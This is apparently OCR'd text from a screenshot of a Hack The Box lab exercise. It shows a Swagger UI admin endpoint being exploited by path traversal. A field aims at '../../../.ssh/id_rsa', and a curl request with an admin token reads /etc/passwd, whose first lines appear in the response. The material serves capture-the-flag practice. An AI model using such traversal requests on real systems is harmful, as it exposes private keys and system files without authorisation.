 1 2 3 4 3 10.10.14.115 20:22
Hack The Box :: Hack The Instant Wallet Instant API - Transfer Fun
swagger-ui.instant.htb/apidocs/#/Logs/get_api_v1_admin_read_log
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Read logs for the users' transactions by specifying the log file name as a query parameter.
Parameters Cancel
Name Description
log_file_name * required
string
(query)
The name of the log file to read.
../../../.ssh/id_rsa
Execute Clear
Responses Response content type application/json
Curl
curl -X GET "http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd" -H "accept: application/json" -H "Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsSWQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzAzNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8A
EXKGtWZ6rYA"
Request URL
http://swagger-ui.instant.htb/api/v1/admin/read/log?log_file_name=..%2F..%2F..%2Fetc%2Fpasswd
Server response
Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../etc/passwd": [
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",